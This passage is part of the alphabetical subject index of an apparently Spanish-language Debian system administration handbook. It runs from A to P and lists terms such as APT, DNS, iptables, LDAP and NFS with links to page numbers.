rotación, [177](#page-206-0) servidor, [285](#page-314-0) archivos de registro, [206](#page-235-0) sistema de, [62,](#page-91-0) [463](#page-492-0)

arquitectura, [3,](#page-32-0) [46](#page-75-0) compatibilidad multiarquitectura, [98](#page-127-0) arranque dual, [53](#page-82-0), [70](#page-99-0) gestor de, [54](#page-83-0), [70](#page-99-0), [169](#page-198-0) arranque, CD-ROM de arranque, [450](#page-479-0) ASCII, [153](#page-182-0) asignación de nombres, [161](#page-190-0) asociación, [2](#page-31-1), [4](#page-33-0) at, [212](#page-241-0) ATA, [460](#page-489-0) atd, [210](#page-239-0) ATI, [367](#page-396-0) atq, [213](#page-242-0) atrm, [213](#page-242-0) autenticación de un paquete, [126](#page-155-0) autenticación web, [281](#page-310-0) autobuilder, [26](#page-55-0) autofs, [180](#page-209-0) automount, [180](#page-209-0) automática, actualización, [132](#page-161-0) Autopsy Forensic Browser, [420](#page-449-0) autor original, [6](#page-35-0) Avahi, [42](#page-71-0) awk, [369](#page-398-0) AWStats, [282](#page-311-0) awtats, [147](#page-176-0) axi-cache, [121,](#page-150-0) [136](#page-165-0) azerty, [153](#page-182-0)

#### **B**

BABEL, enrutamiento inalámbrico en malla, [243](#page-272-0) babeld, [243](#page-272-0) backport, [426](#page-455-0) backports.debian.org, [108](#page-137-0) BackupPC, [215](#page-244-0) bacula, [215](#page-244-0) base de datos de grupos, [163](#page-192-0) de usuarios, [163](#page-192-0) bash, [167](#page-196-1) BGP, [243](#page-272-0)

bgpd, [243](#page-272-0) biblioteca (de funciones), [468](#page-497-0) bifurcación, [466](#page-495-0) bind9, [247](#page-276-0) BIOS, [50,](#page-79-0) [461](#page-490-0) bit «sticky», [202](#page-231-0) Blackbox, [368](#page-397-0) bloque (disco), [214](#page-243-0) bloque, modo, [167](#page-196-1) Bo, [9](#page-38-0) Bochs, [330](#page-359-0) Bonjour, [42](#page-71-0) Breaks, campo de cabecera, [81](#page-110-0) Bruce Perens, [9](#page-38-0) BSD, [36](#page-65-0) BTS, [15](#page-44-0) bugs.debian.org, [15](#page-44-0) Build-Depends, campo de cabecera, [90](#page-119-0) Build-Depends, campo de control, [427](#page-456-0) build-simple-cdd, [354](#page-383-0) buildd, [27](#page-56-0) Buzz, [9](#page-38-0) bzip2, [104](#page-133-0) bzr, [22](#page-51-0) búfer de recepción, [390](#page-419-0) búsqueda de paquetes, [121](#page-150-0)

#### **C**

 $C++369$  $C++369$ cable cruzado, [159](#page-188-0) caché proxy, [68](#page-97-0), [111,](#page-140-0) [295](#page-324-0) cadena, [389](#page-418-0) calidad control de, [20](#page-49-0) del servicio, [241](#page-270-0) calidad del servicio, [241](#page-270-0) Calligra Suite, [381](#page-410-0) carácter, modo, [167](#page-196-1) casilla de dominio virtual, [265](#page-294-0) cc, [369](#page-398-0) CD-ROM businesscard, [51](#page-80-0) de arranque, [450](#page-479-0)

de instalación, [51](#page-80-0) netinst, [51](#page-80-0) certificado X.509, [231](#page-260-0) chage, [164](#page-193-0) changelog.Debian.gz, [143](#page-172-0) checksecurity, [399](#page-428-0) chfn, [164](#page-193-0) chgrp, [202](#page-231-0) chmod, [202](#page-231-0) chown, [202](#page-231-0) chsh, [164](#page-193-0) ciclo de vida, [25](#page-54-0) cifrada partición, [66](#page-95-0) CIFS, [289](#page-318-0) cifs-utils, [294](#page-323-0) cinta, respaldo en, [218](#page-247-0) clamav, [274](#page-303-0) clamav-milter, [274](#page-303-0) cliente arquitectura cliente/servidor, [195](#page-224-0) Jabber, [379](#page-408-0) NFS, [289](#page-318-0) CNAME, registro DNS, [246](#page-275-0) CodeWeavers, [382](#page-411-0) codificación, [152](#page-181-0) Collins, Ben, [13](#page-42-0) comité técnico, [13](#page-42-0) Common Unix Printing System, [169](#page-198-0) common-account, [302](#page-331-0) common-auth, [302](#page-331-0) common-password, [302](#page-331-0) comparación de versiones, [97](#page-126-0) compilación, [4](#page-33-0) de un núcleo, [181](#page-210-0) compilador, [4](#page-33-0) completado automático, [168](#page-197-0) componente (de un repositorio), [105](#page-134-0) Compose, tecla, [154](#page-183-0) comunicación entre procesos, [467](#page-496-0) conector RJ45, [156](#page-185-0) conexión

a pedido, [158](#page-187-0) a través de un módem ADSL, [158](#page-187-0) en caliente («hotplug»), [219](#page-248-0) por módem PSTN, [158](#page-187-0) conferencia de video, [379](#page-408-0) conffiles, [87](#page-116-0) confidencialidad archivos, [66](#page-95-0) config, script debconf, [86](#page-115-0) configuración archivos de configuración, [87](#page-116-0) de la red, [157](#page-186-0) de un programa, [145](#page-174-0) del núcleo, [183](#page-212-0) impresión, [169](#page-198-0) inicial de APT, [67](#page-96-0) conflictos, [81](#page-110-0) Conflicts, campo de cabecera, [81](#page-110-0) conjunto de caracteres, [152](#page-181-0) consola, [140](#page-169-0), [167](#page-196-1) console-data, [153](#page-182-0) console-tools, [153](#page-182-0) constitución, [12](#page-41-0) contexto de seguridad, [402](#page-431-0) contraseña, [164](#page-193-0) contrato social, [5](#page-34-0) contrib, sección, [105](#page-134-0) control, [78](#page-107-0) de calidad, [20](#page-49-0) control de tráfico, [241](#page-270-0) control.tar.gz, [84](#page-113-0) controlador de dominio, [290](#page-319-0) copia de respaldo, [216](#page-245-0) copyleft, [9](#page-38-0) copyright, [144](#page-173-0) correo filtro, [262](#page-291-0) filtro de receptor, [269](#page-298-0) filtro de remitente, [268](#page-297-0) listas de, [21](#page-50-0) servidor de, [260](#page-289-0) software, [373](#page-402-0) Costo total de posesión, [36](#page-65-0)

CPAN, [83](#page-112-0) creación de cuentas de usuario, [166](#page-195-0) de grupos, [166](#page-195-0) cron, [210](#page-239-0) crontab, [210](#page-239-0) CrossOver, [382](#page-411-0) crypt, [163](#page-192-0) csh, [167](#page-196-1) cuenta creación, [166](#page-195-0) de administrador, [58](#page-87-0), [178](#page-207-0) desactivación, [165](#page-194-0) cuota, [166,](#page-195-0) [214](#page-243-0) CUPS, [169](#page-198-0) cups, [169](#page-198-0) administración, [169](#page-198-0) CVS, [21](#page-50-0) código abierto, [9](#page-38-0) código binario, [4](#page-33-0)

#### **D**

DAM, [14](#page-43-0) dansguardian, [297](#page-326-0) DATA, [269](#page-298-0) database base de datos de desarrolladores, [10](#page-39-0) DCF-77, [177](#page-206-0) dch, [438](#page-467-0) dconf, [371](#page-400-0) DDPO, [20](#page-49-0) debate acalorado, [13](#page-42-0) debc, [438](#page-467-0) debconf, [87,](#page-116-0) [205](#page-234-0), [350](#page-379-0) debfoster, [120](#page-149-0) debhelper, [438](#page-467-0) debi, [438](#page-467-0) Debian Developer's Reference, [437](#page-466-0) Debian Francia, [4](#page-33-0) Debian Maintainer, [439](#page-468-0) debian-admin, [20](#page-49-0) debian-archive-keyring, [126](#page-155-0) debian-cd, [3](#page-32-0), [352](#page-381-0) Debian-Edu, [18](#page-47-0)

debian-installer, [4](#page-33-0), [50](#page-79-0) debian-kernel-handbook, [181](#page-210-0) debian-multimedia, [19](#page-48-0) debian-user, [147](#page-176-0) debian.net, [110](#page-139-0) debian.tar.gz, archivo, [88](#page-117-0) deborphan, [120](#page-149-0) debsums, [397](#page-426-0) debtags, [136](#page-165-0) debuild, [438](#page-467-0) delgroup, [166](#page-195-0) demonio, [146,](#page-175-0) [466](#page-495-0) demonio de compilación, [27](#page-56-0) DeMuDi, [19](#page-48-0) denegación de servicio, [399](#page-428-0) Deny from, directiva de Apache, [282](#page-311-0) dependencia, [79](#page-108-0) dependencia rota, [93](#page-122-0) Depends, campo de cabecera, [79](#page-108-0) derechos de autor, [9](#page-38-0) Desactivación de una cuenta, [165](#page-194-0) desarrollador nuevo desarrollador, [14](#page-43-0) desarrolladores base de datos de desarrolladores, [10](#page-39-0) desarrolladores Debian, [10](#page-39-0) descompresión, paquete fuente, [91](#page-120-0) desempaquetado paquete binario, [93](#page-122-0) paquete fuente, [91](#page-120-0) despliegue, [348](#page-377-0) detección de intrusiones, [399](#page-428-0) detección, intrusión, [399](#page-428-0) devscripts, [438](#page-467-0) DFSG, [7](#page-36-0) dh-make, [438](#page-467-0) DHCP, [157](#page-186-0), [250](#page-279-0) diald, [158](#page-187-0) diff, [16](#page-45-0), [218](#page-247-0) diff.gz, archivo, [88](#page-117-0) difusión, [156](#page-185-0) Dirección IP privada, [229](#page-258-0)
dirección IP, [156](#page-185-0) directivas Apache, [280,](#page-309-0) [282](#page-311-0) directorio LDAP, [297](#page-326-0) DirectoryIndex, directiva de Apache, [280](#page-309-0) Directrices de software libre de Debian, [7](#page-36-0) dirvish, [216](#page-245-0) disco duro, nombre, [170](#page-199-0) dispositivo multidisco, [65](#page-94-0) permisos de acceso, [167](#page-196-0) distribución distribución comercial, [XIX](#page-18-0) distribución Linux comercial, [37](#page-66-0) distribución Linux comunitaria, [37](#page-66-0) Linux, [XIX](#page-18-0) distribución del teclado, [56](#page-85-0), [153](#page-182-0) distribución derivada, [18](#page-47-0) Distribución Linux rol, [24](#page-53-0) distribución mundial, [11](#page-40-0) Distrowatch, [452](#page-481-0) dkms, [185](#page-214-0) dm-crypt, [66](#page-95-0) DNAT, [229](#page-258-0) DNS, [162,](#page-191-0) [246](#page-275-0) actualizaciones automáticas, [251](#page-280-0) registro, [247](#page-276-0) zona, [246](#page-275-0) DNSSEC, [247](#page-276-0) documentación, [140](#page-169-0), [143](#page-172-0) ubicación, [12](#page-41-0) documentos de fundación, [5](#page-34-0) dominio nombre, [161](#page-190-0) virtual, [264](#page-293-0) dominio virtual alias de, [264](#page-293-0) casilla de correo, [265](#page-294-0) DoudouLinux, [452](#page-481-0) dpkg, [76](#page-105-0), [92](#page-121-0) base de datos, [85](#page-114-0) operación interna, [85](#page-114-0) dpkg-reconfigure, [205](#page-234-0)

dpkg-source, [91](#page-120-0) DPL, [12](#page-41-0) dput, [439](#page-468-0) DSA (administradores de sistemas de Debian),  $20$ DSC, archivo, [88](#page-117-0) dselect, [72](#page-101-0) dsl-provider, [159](#page-188-0) DST, [175](#page-204-0) dueño grupo, [201](#page-230-0) usuario, [201](#page-230-0) dupload, [439](#page-468-0) duro, enlace, [216](#page-245-0) DVD-ROM businesscard, [51](#page-80-0) de instalación, [51](#page-80-0) netinst, [51](#page-80-0) Dynamic Host Configuration Protocol, [250](#page-279-0)

#### **E**

easy-rsa, [231](#page-260-0) edquota, [214](#page-243-0) eGroupware, [378](#page-407-0) EHLO, [268](#page-297-0) ejecución, permiso, [201](#page-230-0) ejemplos, ubicación, [145](#page-174-0) Ekiga, [379](#page-408-0) El Proyecto de Documentación de Linux, [144](#page-173-0) elección, [368](#page-397-0) eliminación de un paquete, [94,](#page-123-0) [112](#page-141-0) eliminar un grupo, [166](#page-195-0) email filtro de contenido, [270](#page-299-0) Empathy, [380](#page-409-0) emulación de Windows, [382](#page-411-0) energía, administración, [223](#page-252-0) Enhances, campo de cabecera, [80](#page-109-0) enlace duro, [216](#page-245-0) simbólico, [175](#page-204-0) enmascaramiento, [229](#page-258-0) enrutamiento avanzado, [241](#page-270-0)

dinámico, [243](#page-272-0) entorno, [153](#page-182-0) heterogéneo, [42](#page-71-0) variable de entorno, [168](#page-197-0) Epiphany, [376](#page-405-0) error gravedad, [15](#page-44-0) reportar un error, [16](#page-45-0) errores sistema de seguimiento de errores, [15](#page-44-0) escritorio gráfico, [370](#page-399-0) remoto, [199](#page-228-0) escritorio gráfico remoto, [199](#page-228-0) escritura, permiso, [201](#page-230-0) ESP, protocolo, [237](#page-266-0) espacio de núcleo, [465](#page-494-0) espacio de usuario, [465](#page-494-0) especial, archivo, [167](#page-196-0) estabilización, [29](#page-58-0) Etch, [9](#page-38-0) eth0, [157](#page-186-0) ethereal, [256](#page-285-0) Ethernet, [156](#page-185-0), [157](#page-186-0) etiqueta, [136](#page-165-0) Evolution, [373](#page-402-0) evolution-exchange, [374](#page-403-0) Excel, Microsoft, [381](#page-410-0) ExecCGI, directiva de Apache, [281](#page-310-0) Exim, [260](#page-289-0) Experimental, [25](#page-54-0), [109,](#page-138-0) [117](#page-146-0) Explanation, [118](#page-147-0) explorando un equipo Debian, [45](#page-74-0) exports, [288](#page-317-0) Extensión de direcciones físicas, [53](#page-82-0)

# **F**

Facebook, [24](#page-53-0) filtro de correo, [262](#page-291-0) filtro de paquetes, [388](#page-417-0) Firefox, Mozilla, [376,](#page-405-0) [377](#page-406-0) firewall, [388](#page-417-0) IPv6, [245](#page-274-0) Firewire, [460](#page-489-0) firma

de un paquete, [126](#page-155-0) flamewar, [13](#page-42-0) Fluxbox, [368](#page-397-0) FollowSymlinks, directiva de Apache, [281](#page-310-0) fork, [196](#page-225-0) formato nibble, [247](#page-276-0) forzado de tipos, [411](#page-440-0) FreeBSD, [36](#page-65-0) Freecode, [144](#page-173-0) FreeDesktop.org, [370](#page-399-0) Freenet6, [245](#page-274-0) fstab, [179](#page-208-0) FTP (File Transfer Protocol), [284](#page-313-0) ftpmaster, [19](#page-48-0) fuente código, [4](#page-33-0) del núcleo Linux, [182](#page-211-0) paquete, [XXII,](#page-21-0) [88](#page-117-0) fuentes del núcleo Linux, [182](#page-211-0) Fully Automatic Installer (FAI), [349](#page-378-0) FusionForge, [19](#page-48-0), [380](#page-409-0) fwbuilder, [393](#page-422-0)

# **G**

Garbee, Bdale, [13](#page-42-0) gconf, [371](#page-400-0) gconftool-2, [371](#page-400-0) gdm, [200,](#page-229-0) [367](#page-396-0) Gecko, [376](#page-405-0) GECOS, [163](#page-192-0) gestor de arranque, [54](#page-83-0) de pantalla, [200,](#page-229-0) [367](#page-396-0) de ventanas, [368](#page-397-0) gestor de arranque, [54,](#page-83-0) [70,](#page-99-0) [169](#page-198-0) Gestor de paquetes de Red Hat, [100](#page-129-0) Gestor de versiones, [28](#page-57-0) Gestor de versiones estables, [28](#page-57-0) Gestor de volúmenes lógicos durante la instalación, [65](#page-94-0) getent, [166](#page-195-0) getty, [194](#page-223-0) gid, [163](#page-192-0) git, [22](#page-51-0)

Glade, [377](#page-406-0) GNOME, [370](#page-399-0) gnome, [370](#page-399-0) GNOME Office, [381](#page-410-0) gnome-control-center, [205](#page-234-0) gnome-packagekit, [131](#page-160-0) gnome-system-monitor, [396](#page-425-0) GnomeMeeting, [379](#page-408-0) GNU, [2](#page-31-0) Info, [142](#page-171-0) Licencia Pública General, [7](#page-36-0) no es Unix, [2](#page-31-0) GNU/Linux, [35](#page-64-0) gnugk, [379](#page-408-0) Gnumeric, [381](#page-410-0) Gogo6, [245](#page-274-0) Google+, [24](#page-53-0) GPL, [7](#page-36-0) GPS, [177](#page-206-0) gravedad, [15](#page-44-0) GRE, protocolo, [237](#page-266-0) greylisting, [271](#page-300-0) Grml, [452](#page-481-0) group, [166](#page-195-0) groupmod, [166](#page-195-0) groupware, [378](#page-407-0) GRUB, [70](#page-99-0) , [173](#page-202-0) grub-install, [173](#page-202-0) GRUB 2, [173](#page-202-0) grupo, [164](#page-193-0) agregar un usuario, [166](#page-195-0) base de datos, [163](#page-192-0) creación, [166](#page-195-0) de volúmenes, [66](#page-95-0) dueño, [201](#page-230-0) eliminación, [166](#page-195-0) modificación, [165](#page-194-0) gsettings, [371](#page-400-0) GTK+, [370](#page-399-0) guessnet, [160](#page-189-0) gui-apt-key, [127](#page-156-0) gzip, [104](#page-133-0)

H323, [379](#page-408-0) Hamm, [9](#page-38-0) HELO, [268](#page-297-0) Herramienta avanzda de paquetes, [104](#page-133-0) Hess, Joey, [438](#page-467-0) hg, [22](#page-51-0) Hocevar, Sam, [13](#page-42-0) horario de verano, [175](#page-204-0) host, [248](#page-277-0) hostname, [161](#page-190-0) hosts, [161](#page-190-0) , [162](#page-191-0) hotplug, [219](#page-248-0) HOWTO, [144](#page-173-0) htpasswd, [282](#page-311-0) **HTTP** seguro, [278](#page-307-0) servidor, [276](#page-305-0) HTTPS, [278](#page-307-0) huella digital, [397](#page-426-0)

#### **I**

i18n, [16](#page-45-0) i386, [46](#page-75-0) ia32-libs, [99](#page-128-0) Ian Murdock, [2](#page-31-0) Icedove, [376](#page-405-0) Iceweasel, [376](#page-405-0) Icewm, [368](#page-397-0) Icinga, [355](#page-384-0) ICMP, [390](#page-419-0) ICQ, [378](#page-407-0) id, [165](#page-194-0) IDE, [460](#page-489-0) Identi.ca, [24](#page-53-0) idioma, [152](#page-181-0) IDS, [399](#page-428-0) IEEE 1394, [219](#page-248-0), [460](#page-489-0) IKE, [236](#page-265-0) impresión configuración, [169](#page-198-0) red, [295](#page-324-0) in-addr.arpa, [247](#page-276-0) Includes, directiva de Apache, [281](#page-310-0) incompatibilidades, [81](#page-110-0)

Indexes, directiva de Apache, [281](#page-310-0) inetd, [208](#page-237-0) info, [142](#page-171-0) info2www, [143](#page-172-0) infraestructura de llave pública, [231](#page-260-0) inicio del sistema, [190](#page-219-0) inicio de sesión remoto, [195](#page-224-0) init, [159,](#page-188-0) [191,](#page-220-0) [466](#page-495-0) inodo, [214](#page-243-0) instalación automatizada, [348](#page-377-0) de paquetes, [92](#page-121-0), [112](#page-141-0) de un núcleo, [186](#page-215-0) del sistema, [50](#page-79-0) por red, [52](#page-81-0) por TFTP, [52](#page-81-0) PXE, [52](#page-81-0) instalador, [50](#page-79-0) interfaz de administración, [203](#page-232-0) de red, [157](#page-186-0) gráfica, [366](#page-395-0) interfaz de línea de órdenes, [167](#page-196-0) interna, organización, [10](#page-39-0) internacionalización, [16](#page-45-0) Internet Control Message Protocol, [390](#page-419-0) Internet Printing Protocol, [169](#page-198-0) Internet Relay Chat, [379](#page-408-0) Internet Software Consortium, [247](#page-276-0) interno, funcionamiento, [10](#page-39-0) interprete de línea de órdenes, [140](#page-169-0) inversa, zona, [247](#page-276-0) invoke-rc.d, [194](#page-223-0) inyección SQL, [413](#page-442-0) ip6.arpa, [247](#page-276-0) ip6tables, [245](#page-274-0), [388,](#page-417-0) [391](#page-420-0) IPC, [467](#page-496-0) IPP, [169](#page-198-0) iproute, [242](#page-271-0) IPSec intercambio de claves, [236](#page-265-0)

IPsec, [236](#page-265-0) iptables, [388](#page-417-0), [391](#page-420-0) iputils-ping, [244](#page-273-0) iputils-tracepath, [244](#page-273-0) IPv6, [244](#page-273-0) IPv6, firewall, [245](#page-274-0) IRC, [379](#page-408-0) IS-IS, [243](#page-272-0) ISC, [247](#page-276-0) isisd, [243](#page-272-0) ISO-8859-1, [152](#page-181-0) ISO-8859-15, [152](#page-181-0) ISP, proveedor de servicios de Internet, [261](#page-290-0)

# **J**

Jabber, [378](#page-407-0) clientes, [379](#page-408-0) Jackson, Ian, [13](#page-42-0) jerarquía del sistema de archivos, [458](#page-487-0) Jessie, [9](#page-38-0) jxplorer, [299](#page-328-0)

# **K**

KDE, [370](#page-399-0) KDevelop, [378](#page-407-0) kdm, [200](#page-229-0), [367](#page-396-0) kernel-package, [182](#page-211-0) keyboard-configuration, [153](#page-182-0) kFreeBSD, [36](#page-65-0) KMail, [374](#page-403-0) kmod, [191](#page-220-0) Knoppix, [450](#page-479-0) KOffice, [381](#page-410-0) Kolab, [378](#page-407-0) Konqueror, [376](#page-405-0) Kopete, [380](#page-409-0) krdc, [200](#page-229-0) krfb, [199](#page-228-0) Kubuntu, [450](#page-479-0) KVM, [330](#page-359-0), [342](#page-371-0) kwin, [368](#page-397-0)

# **L**

l10n, [16](#page-45-0) LANG, [153](#page-182-0) Latin 1, [152](#page-181-0) Latin 9, [152](#page-181-0) LDAP, [297](#page-326-0) seguro, [302](#page-331-0) ldapvi, [303](#page-332-0) LDIF, [298](#page-327-0) LDP, [144](#page-173-0) lectura, permiso, [201](#page-230-0) Lenny, [9](#page-38-0) libapache-mod-security, [414](#page-443-0) libnss-ldap, [300](#page-329-0) libpam-ldap, [301](#page-330-0) libre software, [7](#page-36-0) Libre Office, [381](#page-410-0) libvirt, [342](#page-371-0) licencia artística, [7](#page-36-0) BSD, [7](#page-36-0) GPL, [7](#page-36-0) licencia artística, [7](#page-36-0) licencia BSD, [7](#page-36-0) licencia pública general, [7](#page-36-0) lightdm, [200](#page-229-0) lighttpd, [277](#page-306-0) LILO, [172](#page-201-0) limitación de tráfico, [242](#page-271-0) lintian, [437](#page-466-0) Linux, [35](#page-64-0) distribución, [XIX](#page-18-0) núcleo, [XIX](#page-18-0) Linux Loader, [172](#page-201-0) Linux Mint, [451](#page-480-0) linux32, [53](#page-82-0) lire, [147](#page-176-0) listas de correo, [21,](#page-50-0) [147](#page-176-0) listmaster, [21](#page-50-0) live-build, [451](#page-480-0) LiveCD, [450](#page-479-0) llave de autenticación de APT, [127](#page-156-0) llave confiable, [127](#page-156-0) llave USB, [51](#page-80-0)

llave, par de, [231,](#page-260-0) [236,](#page-265-0) [302](#page-331-0) ln, [175](#page-204-0) locale, [153](#page-182-0) locale-gen, [152](#page-181-0) locales, [152](#page-181-0) localización, [16](#page-45-0) Localización francesa, [152](#page-181-0) locate, [180](#page-209-0) lockd, [286](#page-315-0) logcheck, [147,](#page-176-0) [394](#page-423-0) login, [163](#page-192-0) logrotate, [177](#page-206-0) lpd, [169](#page-198-0) lpq, [169](#page-198-0) lpr, [169](#page-198-0) lsdev, [462](#page-491-0) lspci, [462](#page-491-0) lspcmcia, [462](#page-491-0) lsusb, [462](#page-491-0) LUKS, [66](#page-95-0) LVM, [319](#page-348-0) durante la instalación, [65](#page-94-0) LXC, [330,](#page-359-0) [336](#page-365-0) LXDE, [373](#page-402-0) lzma, [104](#page-133-0) líder elección, [12](#page-41-0) rol, [12](#page-41-0) líder del proyecyo Debian, [12](#page-41-0)

#### **M**

MAIL FROM, [268](#page-297-0) main, [450](#page-479-0) main, sección, [105](#page-134-0) make deb-pkg, [184](#page-213-0) Makefile, [432](#page-461-0) man, [140](#page-169-0) man2html, [142](#page-171-0) manutención manutención de paquetes, [11](#page-40-0) Master Boot Record, [169](#page-198-0) MBR, [169](#page-198-0) McIntyre, Steve, [13](#page-42-0)

MCS (seguridad multicategoría: «Multi-Category Security»), [402](#page-431-0) MD5, [397](#page-426-0) md5sums, [87](#page-116-0) mdadm, [312](#page-341-0) memoria virtual, [64](#page-93-0) mensajería instantánea, [378](#page-407-0) mentors.debian.net, [110](#page-139-0) menu, [369](#page-398-0) menu-methods, [369](#page-398-0) mercurial, [22](#page-51-0) meritocracia, [14](#page-43-0) Messenger, [378](#page-407-0) Meta, tecla, [154](#page-183-0) metacity, [368](#page-397-0) metadistribución, [2](#page-31-0) metainformación de un paquete, [78](#page-107-0) metapaquete, [80](#page-109-0), [81](#page-110-0) Michlmayr, Martin, [13](#page-42-0) microblog, [24](#page-53-0) Microsoft cifrado punto a punto, [238](#page-267-0) Excel, [381](#page-410-0) Word, [381](#page-410-0) migración, [34](#page-63-0), [43](#page-72-0) migrationtools, [299](#page-328-0) mini-dinstall, [434](#page-463-0) mini.iso, [51](#page-80-0) mkfs, [464](#page-493-0) mknod, [167](#page-196-0) mlocate, [180](#page-209-0) mod-security, [414](#page-443-0) modificación, permiso, [201](#page-230-0) modlogan, [147](#page-176-0) modo bloque, [167](#page-196-0) carácter, [167](#page-196-0) modprobe, [191](#page-220-0) module-assistant, [186](#page-215-0) monitorización, [394](#page-423-0) actividad, [395](#page-424-0) archivos de registro, [394](#page-423-0)

montado automático, [180](#page-209-0) montaje, punto, [178](#page-207-0) mount, [178](#page-207-0) mount.cifs, [294](#page-323-0) Mozilla, [377](#page-406-0) Firefox, [376,](#page-405-0) [377](#page-406-0) Thunderbird, [376](#page-405-0) MPPE, [238](#page-267-0) mrtg, [396](#page-425-0) multiarquitectura, [98](#page-127-0) multiverse, [450](#page-479-0) MultiViews, directiva de Apache, [281](#page-310-0) Munin, [355](#page-384-0) Murdock, Ian, [2](#page-31-0), [13](#page-42-0) mutter, [368](#page-397-0) MX registro DNS, [246](#page-275-0) servidor, [261](#page-290-0) máscara de permisos, [203](#page-232-0) de subred, [156](#page-185-0) módem ADSL, [158](#page-187-0) PSTN, [158](#page-187-0) módulos del núcleo, [191](#page-220-0) externos del núcleo, [185](#page-214-0) móvil, perfiles, [292](#page-321-0)

#### **N**

Nagios, [357](#page-386-0) Name Service Switch, [165](#page-194-0) named.conf, [248](#page-277-0) nameserver, [162](#page-191-0) NAT, [229](#page-258-0) NAT Traversal, [237](#page-266-0) NAT, de destino, [229](#page-258-0) NAT, de origen, [229](#page-258-0) NAT-T, [237](#page-266-0) Navegadores web, [376](#page-405-0) netfilter, [388](#page-417-0) netiqueta, [147](#page-176-0) Netscape, [377](#page-406-0) netstat, [252](#page-281-0)

network-manager, [157,](#page-186-0) [160](#page-189-0) network-manager-openvpn-gnome, [235](#page-264-0) newgrp, [165](#page-194-0) NEWS.Debian.gz, [12,](#page-41-0) [143](#page-172-0) NFS, [285](#page-314-0) cliente, [289](#page-318-0) opciones, [288](#page-317-0) seguridad, [286](#page-315-0) nfs-common, [286](#page-315-0) nfs-kernel-server, [286](#page-315-0) nginx, [277](#page-306-0) NIDS, [399](#page-428-0) nivel de ejecución, [192](#page-221-0) nmap, [44](#page-73-0), [253](#page-282-0) nmbd, [289](#page-318-0) nombre atribución y resolución, [161](#page-190-0) de dominio, [161](#page-190-0) nombre código, [9](#page-38-0) resolución, [161](#page-190-0) nombre código, [9](#page-38-0) nombre, tubería con nombre, [207](#page-236-0) nombres de discos duros, [170](#page-199-0) non-free, [6](#page-35-0) non-free, sección, [105](#page-134-0) normativa, [11](#page-40-0) Normativa Debian, [11](#page-40-0) noticias del proyecyo Debian («Debian Project News»), [23](#page-52-0) NS, registro DNS, [247](#page-276-0) NSS, [161](#page-190-0), [165](#page-194-0) NTP, [176](#page-205-0) servidor, [177](#page-206-0) ntp, [177](#page-206-0) ntpdate, [177](#page-206-0) Nussbaum, Lucas, [13](#page-42-0) nVidia, [367](#page-396-0) núcleo compilación, [181](#page-210-0) configuración, [183](#page-212-0) fuentes, [182](#page-211-0) instalación, [186](#page-215-0)

módulos externos, [185](#page-214-0) parche, [186](#page-215-0)

# **O**

oficina, suite de, [381](#page-410-0) Openbox, [368](#page-397-0) OpenLDAP, [297](#page-326-0) OpenOffice.org, [381](#page-410-0) OpenSSH, [196](#page-225-0) OpenSSL creación de llaves, [302](#page-331-0) openswan, [236](#page-265-0) OpenVPN, [230](#page-259-0) Options, directiva de Apache, [280](#page-309-0) orden, intérprete, [167](#page-196-0) Order, directiva de Apache, [282](#page-311-0) orig.tar.gz, archivo, [88](#page-117-0) origen de un paquete, [104](#page-133-0) original, autor, [6](#page-35-0) OSPF, [243](#page-272-0) ospf6d, [243](#page-272-0) ospfd, [243](#page-272-0)

# **P**

Packages.gz, [104](#page-133-0) packagesearch, [136](#page-165-0) PAE, [53](#page-82-0) PAM, [153](#page-182-0) pam\_env.so, [153](#page-182-0) pantalla, gestor, [200](#page-229-0) PAP, [158](#page-187-0) paquete binario, [XXII,](#page-21-0) [76](#page-105-0) búsqueda, [121](#page-150-0) comprobación de autenticidad, [126](#page-155-0) conflicto, [81](#page-110-0) Debian, [XXII](#page-21-0) repositorio de, [434](#page-463-0) dependencia, [79](#page-108-0) desempaquetado, [93](#page-122-0) eliminación, [94,](#page-123-0) [112](#page-141-0) estado, [94](#page-123-0) firma, [126](#page-155-0)

fuente, [XXII](#page-21-0), [88](#page-117-0) incompatibilidad, [81](#page-110-0) inspección de contenido, [94](#page-123-0) instalación, [92,](#page-121-0) [112](#page-141-0) IP, [228,](#page-257-0) [388](#page-417-0) lista de archivos, [94](#page-123-0) manutención de paquetes, [11](#page-40-0) metainformación, [78](#page-107-0) origen, [104](#page-133-0) popularidad, [373](#page-402-0) prioridad, [117](#page-146-0) purgado, [94](#page-123-0) reemplazo, [84](#page-113-0) sello, [126](#page-155-0) tipos, [431](#page-460-0) paquete virtual, [81](#page-110-0) paquetes sistema de seguimiento de paquetes, [20](#page-49-0) par de llaves, [440](#page-469-0) Parallel ATA, [460](#page-489-0) parche, [16](#page-45-0) parche de núcleo, [186](#page-215-0) particionado, [60](#page-89-0) guiado, [61](#page-90-0) manual, [64](#page-93-0) partición extendida, [171](#page-200-0) primaria, [171](#page-200-0) secundaria, [171](#page-200-0) partición cifrada, [66](#page-95-0) partición swap, [64](#page-93-0) passwd, [163,](#page-192-0) [164](#page-193-0) patch, [16](#page-45-0) patrocinio, [441](#page-470-0) pbuilder, [428](#page-457-0) PCMCIA, [219](#page-248-0) Perens, Bruce, [9,](#page-38-0) [13](#page-42-0) Perfect Forward Secrecy, [278](#page-307-0) perfil móvil, [292](#page-321-0) Perl, [83](#page-112-0) permisos, [201](#page-230-0) máscara, [203](#page-232-0) representación octal, [202](#page-231-0)

Philosophy & Procedures, [441](#page-470-0) PHPGroupware, [378](#page-407-0) PICS, [297](#page-326-0) pid, [464](#page-493-0) Pin, [118](#page-147-0) Pin-Priority, [118](#page-147-0) ping, [390](#page-419-0) pinning en APT, [117](#page-146-0) piuparts, [438](#page-467-0) Pixar, [9](#page-38-0) PKI (infraestructura de llave pública), [231](#page-260-0) plan maestro, [34](#page-63-0) Planeta Debian, [23](#page-52-0) poff, [158](#page-187-0) pon, [158](#page-187-0) popularidad de paquetes, [373](#page-402-0) popularity-contest, [373](#page-402-0) portmapper, [286](#page-315-0) Postfix, [260](#page-289-0) postinst, [84](#page-113-0) postrm, [84](#page-113-0) Potato, [9](#page-38-0) PPP, [158](#page-187-0), [236](#page-265-0) pppconfig, [158](#page-187-0) PPPOE, [159](#page-188-0) pppoeconf, [159](#page-188-0) PPTP, [159](#page-188-0), [237](#page-266-0) pptp-linux, [237](#page-266-0) Pre-Depends campo de cabecera, [80](#page-109-0) preconfiguración, [350](#page-379-0) predependencia, [80](#page-109-0) preferences, [117](#page-146-0) preinst, [84](#page-113-0) prelude, [400](#page-429-0) prerm, [84](#page-113-0) presembrar, [350](#page-379-0) principios del software libre, [7](#page-36-0) printcap, [169](#page-198-0) prioridad de un paquete, 